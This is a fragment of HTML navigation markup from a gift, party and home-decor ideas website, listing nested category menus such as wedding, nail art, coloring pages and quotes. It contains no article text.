				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#4b3f232e3823222532222f2e2a380b2c262a222765282426"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>			</div>
		
		<ul id="menu-menu-home" class="menu"><li id="menu-item-396006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li id="menu-item-1195" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li id="menu-item-1198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>	</nav>
<div class="wrapper-boxed header-style-header-2">
<div class="penci-header-wrap"><div class="penci-top-bar topbar-menu">
	<div class="container">
		<div class="penci-headline" role="navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="menu-utama" class="penci-topbar-menu"><li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-523"><a href="https://fantasticconcept.com/category/gift-ideas/">Gift Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://fantasticconcept.com/category/gift-ideas/gift-basket-ideas/">Gift Basket Ideas</a></li>
	<li id="menu-item-525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-525"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boyfriend/">Gift Ideas For Boyfriend</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-boys/">Gift Ideas For Boys</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-527"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-couples/">Gift Ideas For Couples</a></li>
	<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girlfriend/">Gift Ideas For Girlfriend</a></li>
	<li id="menu-item-529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-529"><a href="https://fantasticconcept.com/category/gift-ideas/gift-ideas-for-girls/">Gift Ideas For Girls</a></li>
	<li id="menu-item-530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-530"><a href="https://fantasticconcept.com/category/gift-ideas/graduation-gift-ideas/">Graduation Gift Ideas</a></li>
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-531"><a href="https://fantasticconcept.com/category/gift-ideas/holiday-gift-ideas/">Holiday Gift Ideas</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-532"><a href="https://fantasticconcept.com/category/gift-ideas/mothers-day-gift-ideas/">Mothers Day Gift Ideas</a></li>
	<li id="menu-item-621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-621"><a href="https://fantasticconcept.com/category/gift-ideas/anniversary-gift-ideas/">Anniversary Gift Ideas</a></li>
	<li id="menu-item-622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-622"><a href="https://fantasticconcept.com/category/gift-ideas/baby-shower-gift-ideas/">Baby Shower Gift Ideas</a></li>
	<li id="menu-item-623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-623"><a href="https://fantasticconcept.com/category/gift-ideas/birthday-gift-inspirations/">Birthday Gift Inspirations</a></li>
	<li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624"><a href="https://fantasticconcept.com/category/gift-ideas/christmas-gift-ideas/">Christmas Gift Ideas</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-664"><a href="https://fantasticconcept.com/category/gift-ideas/fathers-day-gift-ideas/">Fathers Day Gift Ideas</a></li>
	<li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://fantasticconcept.com/category/gift-ideas/thank-you-gift-ideas/">Thank You Gift Ideas</a></li>
	<li id="menu-item-704" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-704"><a href="https://fantasticconcept.com/category/gift-ideas/valentines-day-gift-ideas/">Valentines Day Gift Ideas</a></li>
	<li id="menu-item-705" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-705"><a href="https://fantasticconcept.com/category/gift-ideas/wedding-gift-ideas/">Wedding Gift Ideas</a></li>
</ul>
</li>
<li id="menu-item-488" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-488"><a href="https://fantasticconcept.com/category/birthday/">Birthday</a>
<ul class="sub-menu">
	<li id="menu-item-489" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-489"><a href="https://fantasticconcept.com/category/birthday/birthday-cake-ideas/">Birthday Cake Ideas</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://fantasticconcept.com/category/birthday/birthday-card-ideas/">Birthday Card Ideas</a></li>
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://fantasticconcept.com/category/birthday/birthday-decoration-ideas/">Birthday Decoration Ideas</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-492"><a href="https://fantasticconcept.com/category/birthday/birthday-gift-ideas/">Birthday Gift Ideas</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://fantasticconcept.com/category/birthday/birthday-invitation-ideas/">Birthday Invitation Ideas</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://fantasticconcept.com/category/birthday/birthday-party-ideas/">Birthday Party Ideas</a></li>
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://fantasticconcept.com/category/birthday/birthday-quote-ideas/">Birthday Quote Ideas</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://fantasticconcept.com/category/birthday/birthday-wishes-ideas/">Birthday Wishes Ideas</a></li>
	<li id="menu-item-667" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-667"><a href="https://fantasticconcept.com/category/birthday/funny-birthday-ideas/">Funny Birthday Ideas</a></li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-502"><a href="https://fantasticconcept.com/category/diy-craft/">DIY Craft</a>
<ul class="sub-menu">
	<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-503"><a href="https://fantasticconcept.com/category/diy-craft/diy-baby-shower-ideas/">DIY Baby Shower Ideas</a></li>
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://fantasticconcept.com/category/diy-craft/diy-box-ideas/">DIY Box Ideas</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://fantasticconcept.com/category/diy-craft/diy-christmas-ideas/">DIY Christmas Ideas</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-506"><a href="https://fantasticconcept.com/category/diy-craft/diy-costume-ideas/">DIY Costume Ideas</a></li>
	<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-adult-ideas/">DIY Craft for Adult Ideas</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-kids-ideas/">DIY Craft for Kids Ideas</a></li>
	<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-preschoolers-ideas/">DIY Craft for Preschoolers Ideas</a></li>
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://fantasticconcept.com/category/diy-craft/diy-craft-for-toddlers-ideas/">DIY Craft for Toddlers Ideas</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://fantasticconcept.com/category/diy-craft/diy-dog-ideas/">DIY Dog Ideas</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-512"><a href="https://fantasticconcept.com/category/diy-craft/diy-gift-ideas/">DIY Gift Ideas</a></li>
	<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-513"><a href="https://fantasticconcept.com/category/diy-craft/diy-hair-ideas/">DIY Hair Ideas</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-514"><a href="https://fantasticconcept.com/category/diy-craft/diy-home-decoration-ideas/">DIY Home Decoration Ideas</a></li>
	<li id="menu-item-515" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-515"><a href="https://fantasticconcept.com/category/diy-craft/diy-kit-ideas/">DIY Kit Ideas</a></li>
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-516"><a href="https://fantasticconcept.com/category/diy-craft/diy-mask-ideas/">DIY Mask Ideas</a></li>
	<li id="menu-item-517" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-517"><a href="https://fantasticconcept.com/category/diy-craft/diy-organizer-ideas/">DIY Organizer Ideas</a></li>
	<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-518"><a href="https://fantasticconcept.com/category/diy-craft/diy-outdoor-ideas/">DIY Outdoor Ideas</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-519"><a href="https://fantasticconcept.com/category/diy-craft/diy-plan-ideas/">DIY Plan Ideas</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://fantasticconcept.com/category/diy-craft/diy-rack-ideas/">DIY Rack Ideas</a></li>
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-521"><a href="https://fantasticconcept.com/category/diy-craft/diy-wedding-ideas/">DIY Wedding Ideas</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-522"><a href="https://fantasticconcept.com/category/diy-craft/diy-wood-ideas/">DIY Wood Ideas</a></li>
</ul>
</li>
<li id="menu-item-586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-586"><a href="https://fantasticconcept.com/category/wedding/">Wedding</a>
<ul class="sub-menu">
	<li id="menu-item-587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-587"><a href="https://fantasticconcept.com/category/wedding/wedding-bands/">Wedding Bands</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-588"><a href="https://fantasticconcept.com/category/wedding/wedding-cakes/">Wedding Cakes</a></li>
	<li id="menu-item-589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-589"><a href="https://fantasticconcept.com/category/wedding/wedding-colors/">Wedding Colors</a></li>
	<li id="menu-item-590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-590"><a href="https://fantasticconcept.com/category/wedding/wedding-decorations/">Wedding Decorations</a></li>
	<li id="menu-item-591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-591"><a href="https://fantasticconcept.com/category/wedding/wedding-dresses/">Wedding Dresses</a></li>
	<li id="menu-item-592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-592"><a href="https://fantasticconcept.com/category/wedding/wedding-favors/">Wedding Favors</a></li>
	<li id="menu-item-593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-593"><a href="https://fantasticconcept.com/category/wedding/wedding-flowers/">Wedding Flowers</a></li>
	<li id="menu-item-594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-594"><a href="https://fantasticconcept.com/category/wedding/wedding-gifts/">Wedding Gifts</a></li>
	<li id="menu-item-595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-595"><a href="https://fantasticconcept.com/category/wedding/wedding-gowns/">Wedding Gowns</a></li>
	<li id="menu-item-596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-596"><a href="https://fantasticconcept.com/category/wedding/wedding-guest-book/">Wedding Guest Book</a></li>
	<li id="menu-item-597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-597"><a href="https://fantasticconcept.com/category/wedding/wedding-hairstyles-wedding/">Wedding Hairstyles</a></li>
	<li id="menu-item-598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-598"><a href="https://fantasticconcept.com/category/wedding/wedding-invitations/">Wedding Invitations</a></li>
	<li id="menu-item-599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-599"><a href="https://fantasticconcept.com/category/wedding/wedding-makeup/">Wedding Makeup</a></li>
	<li id="menu-item-600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-600"><a href="https://fantasticconcept.com/category/wedding/wedding-nails-wedding/">Wedding Nails</a></li>
	<li id="menu-item-601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-601"><a href="https://fantasticconcept.com/category/wedding/wedding-rings/">Wedding Rings</a></li>
	<li id="menu-item-602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-602"><a href="https://fantasticconcept.com/category/wedding/wedding-shoes/">Wedding Shoes</a></li>
	<li id="menu-item-603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-603"><a href="https://fantasticconcept.com/category/wedding/wedding-sparklers/">Wedding Sparklers</a></li>
	<li id="menu-item-604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-604"><a href="https://fantasticconcept.com/category/wedding/wedding-themes/">Wedding Themes</a></li>
	<li id="menu-item-605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-605"><a href="https://fantasticconcept.com/category/wedding/wedding-veils/">Wedding Veils</a></li>
	<li id="menu-item-606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-606"><a href="https://fantasticconcept.com/category/wedding/wedding-venues/">Wedding Venues</a></li>
	<li id="menu-item-607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-607"><a href="https://fantasticconcept.com/category/wedding/wedding-vows/">Wedding Vows</a></li>
	<li id="menu-item-641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-641"><a href="https://fantasticconcept.com/category/wedding/beach-wedding/">Beach Wedding</a></li>
</ul>
</li>
<li id="menu-item-555" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-555"><a href="https://fantasticconcept.com/category/nail-art/">Nail Art</a>
<ul class="sub-menu">
	<li id="menu-item-556" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-556"><a href="https://fantasticconcept.com/category/nail-art/nail-art-nail-art/">Nail Art</a></li>
	<li id="menu-item-557" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-557"><a href="https://fantasticconcept.com/category/nail-art/nail-colors/">Nail Colors</a></li>
	<li id="menu-item-558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-558"><a href="https://fantasticconcept.com/category/nail-art/nail-designs/">Nail Designs</a></li>
	<li id="menu-item-559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-559"><a href="https://fantasticconcept.com/category/nail-art/nail-ideas/">Nail Ideas</a></li>
	<li id="menu-item-560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-560"><a href="https://fantasticconcept.com/category/nail-art/nail-styles/">Nail Styles</a></li>
	<li id="menu-item-642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-642"><a href="https://fantasticconcept.com/category/nail-art/beautiful-nails/">Beautiful Nails</a></li>
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://fantasticconcept.com/category/nail-art/glitter-nails/">Glitter Nails</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-708"><a href="https://fantasticconcept.com/category/nail-art/wedding-nails-ideas/">Wedding Nails Ideas</a></li>
</ul>
</li>
<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-497"><a href="https://fantasticconcept.com/category/coloring/">Coloring</a>
<ul class="sub-menu">
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-adults/">Coloring Pages For Adults</a></li>
	<li id="menu-item-499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-499"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-boys/">Coloring Pages For Boys</a></li>
	<li id="menu-item-500" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-500"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-girls/">Coloring Pages For Girls</a></li>
	<li id="menu-item-501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-501"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-kids/">Coloring Pages For Kids</a></li>
	<li id="menu-item-643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-643"><a href="https://fantasticconcept.com/category/coloring/coloring-pages-for-toddlers/">Coloring Pages For Toddlers</a></li>
	<li id="menu-item-644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-644"><a href="https://fantasticconcept.com/category/coloring/free-coloring-pages/">Free Coloring Pages</a></li>
	<li id="menu-item-696" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-696"><a href="https://fantasticconcept.com/category/coloring/printable-coloring-pages/">Printable Coloring Pages</a></li>
</ul>
</li>
<li id="menu-item-561" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-561"><a href="https://fantasticconcept.com/category/party-ideas/">Party Ideas</a>
<ul class="sub-menu">
	<li id="menu-item-562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-562"><a href="https://fantasticconcept.com/category/party-ideas/party-food-ideas/">Party Food Ideas</a></li>
	<li id="menu-item-563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-563"><a href="https://fantasticconcept.com/category/party-ideas/pool-party-ideas/">Pool Party Ideas</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-564"><a href="https://fantasticconcept.com/category/party-ideas/retirement-party-ideas/">Retirement Party Ideas</a></li>
	<li id="menu-item-565" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-565"><a href="https://fantasticconcept.com/category/party-ideas/summer-party-ideas/">Summer Party Ideas</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://fantasticconcept.com/category/party-ideas/tea-party-ideas/">Tea Party Ideas</a></li>
	<li id="menu-item-567" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-567"><a href="https://fantasticconcept.com/category/party-ideas/trolls-party-ideas/">Trolls Party Ideas</a></li>
	<li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-633"><a href="https://fantasticconcept.com/category/party-ideas/bachelorette-party-ideas/">Bachelorette Party Ideas</a></li>
	<li id="menu-item-634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-634"><a href="https://fantasticconcept.com/category/party-ideas/backyard-party-ideas/">Backyard Party Ideas</a></li>
	<li id="menu-item-635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-635"><a href="https://fantasticconcept.com/category/party-ideas/beach-party-ideas/">Beach Party Ideas</a></li>
	<li id="menu-item-636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-636"><a href="https://fantasticconcept.com/category/party-ideas/birthday-party-inspirations/">Birthday Party Inspirations</a></li>
	<li id="menu-item-637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-637"><a href="https://fantasticconcept.com/category/party-ideas/christmas-party-ideas/">Christmas Party Ideas</a></li>
	<li id="menu-item-651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-651"><a href="https://fantasticconcept.com/category/party-ideas/dinner-party-ideas/">Dinner Party Ideas</a></li>
	<li id="menu-item-652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-652"><a href="https://fantasticconcept.com/category/party-ideas/easter-party-ideas/">Easter Party Ideas</a></li>
	<li id="menu-item-653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-653"><a href="https://fantasticconcept.com/category/party-ideas/engagement-party-ideas/">Engagement Party Ideas</a></li>
	<li id="menu-item-668" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-668"><a href="https://fantasticconcept.com/category/party-ideas/gender-reveal-party-ideas/">Gender Reveal Party Ideas</a></li>
	<li id="menu-item-669" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-669"><a href="https://fantasticconcept.com/category/party-ideas/graduation-party-ideas/">Graduation Party Ideas</a></li>
	<li id="menu-item-670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-670"><a href="https://fantasticconcept.com/category/party-ideas/halloween-party-ideas/">Halloween Party Ideas</a></li>
	<li id="menu-item-671" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-671"><a href="https://fantasticconcept.com/category/party-ideas/holiday-party-ideas/">Holiday Party Ideas</a></li>
	<li id="menu-item-672" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-672"><a href="https://fantasticconcept.com/category/party-ideas/mermaid-party-ideas/">Mermaid Party Ideas</a></li>
	<li id="menu-item-700" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-700"><a href="https://fantasticconcept.com/category/party-ideas/unicorn-party-ideas/">Unicorn Party Ideas</a></li>
</ul>
</li>
<li id="menu-item-568" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-568"><a href="https://fantasticconcept.com/category/quote/">Quote</a>
<ul class="sub-menu">
	<li id="menu-item-625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-625"><a href="https://fantasticconcept.com/category/quote/anniversary-quotes/">Anniversary Quotes</a></li>
	<li id="menu-item-626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-626"><a href="https://fantasticconcept.com/category/quote/birthday-quotes-inspirations/">Birthday Quotes-Inspirations</a></li>
	<li id="menu-item-627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-627"><a href="https://fantasticconcept.com/category/quote/christmas-quotes/">Christmas Quotes</a></li>
	<li id="menu-item-569" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-569"><a href="https://fantasticconcept.com/category/quote/mothers-day-quotes/">Mothers Day Quotes</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-570"><a href="https://fantasticconcept.com/category/quote/motivational-quotes/">Motivational Quotes</a></li>
	<li id="menu-item-571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-571"><a href="https://fantasticconcept.com/category/quote/positive-quotes/">Positive Quotes</a></li>
	<li id="menu-item-572" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-572"><a href="https://fantasticconcept.com/category/quote/relationship-quotes/">Relationship Quotes</a></li>
	<li id="menu-item-573" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-573"><a href="https://fantasticconcept.com/category/quote/romantic-quotes/">Romantic Quotes</a></li>
	<li id="menu-item-574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-574"><a href="https://fantasticconcept.com/category/quote/sad-quotes/">Sad Quotes</a></li>
	<li id="menu-item-575" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-575"><a href="https://fantasticconcept.com/category/quote/thanksgiving-quotes/">Thanksgiving Quotes</a></li>
	<li id="menu-item-660" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-660"><a href="https://fantasticconcept.com/category/quote/education-quotes/">Education Quotes</a></li>
	<li id="menu-item-661" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-661"><a href="https://fantasticconcept.com/category/quote/family-quotes/">Family Quotes</a></li>
	<li id="menu-item-662" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-662"><a href="https://fantasticconcept.com/category/quote/friendship-quotes/">Friendship Quotes</a></li>
	<li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://fantasticconcept.com/category/quote/graduation-quotes/">Graduation Quotes</a></li>
	<li id="menu-item-663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-663"><a href="https://fantasticconcept.com/category/quote/funny-quotes/">Funny Quotes</a></li>
	<li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://fantasticconcept.com/category/quote/inspirational-quotes/">Inspirational Quotes</a></li>
	<li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://fantasticconcept.com/category/quote/kindness-quotes/">Kindness Quotes</a></li>
	<li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://fantasticconcept.com/category/quote/leadership-quotes/">Leadership Quotes</a></li>
	<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://fantasticconcept.com/category/quote/life-quotes/">Life Quotes</a></li>
	<li id="menu-item-679" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-679"><a href="https://fantasticconcept.com/category/quote/love-quotes/">Love Quotes</a></li>
	<li id="menu-item-680" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-680"><a href="https://fantasticconcept.com/category/quote/marriage-quotes/">Marriage Quotes</a></li>
</ul>
</li>
<li id="menu-item-548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-548"><a href="https://fantasticconcept.com/category/jewelry/">Jewelry</a>
<ul class="sub-menu">
	<li id="menu-item-549" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-549"><a href="https://fantasticconcept.com/category/jewelry/jewelry-sets/">Jewelry Sets</a></li>
	<li id="menu-item-617" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-617"><a href="https://fantasticconcept.com/category/jewelry/anklets/">Anklets</a></li>
	<li id="menu-item-618" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-618"><a href="https://fantasticconcept.com/category/jewelry/body-jewelry/">Body Jewelry</a></li>
	<li id="menu-item-619" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-619"><a href="https://fantasticconcept.com/category/jewelry/bracelets/">Bracelets</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-620"><a href="https://fantasticconcept.com/category/jewelry/brooches/">Brooches</a></li>
	<li id="menu-item-655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-655"><a href="https://fantasticconcept.com/category/jewelry/earrings/">Earrings</a></li>
	<li id="menu-item-656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-656"><a href="https://fantasticconcept.com/category/jewelry/engagement/">Engagement</a></li>
	<li id="menu-item-688" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-688"><a href="https://fantasticconcept.com/category/jewelry/necklaces/">Necklaces</a></li>
	<li id="menu-item-689" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-689"><a href="https://fantasticconcept.com/category/jewelry/pins/">Pins</a></li>
	<li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://fantasticconcept.com/category/jewelry/rings/">Rings</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-541"><a href="https://fantasticconcept.com/category/home-decor/">Home Decor</a>
<ul class="sub-menu">
	<li id="menu-item-542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-542"><a href="https://fantasticconcept.com/category/home-decor/garage-ideas/">Garage Ideas</a></li>
	<li id="menu-item-543" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-543"><a href="https://fantasticconcept.com/category/home-decor/kids-room-ideas/">Kids Room Ideas</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-544"><a href="https://fantasticconcept.com/category/home-decor/kitchen-ideas/">Kitchen Ideas</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-545"><a href="https://fantasticconcept.com/category/home-decor/landscape-ideas/">Landscape Ideas</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://fantasticconcept.com/category/home-decor/lighting-ideas/">Lighting Ideas</a></li>
	<li id="menu-item-547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-547"><a href="https://fantasticconcept.com/category/home-decor/living-room-ideas/">Living Room Ideas</a></li>
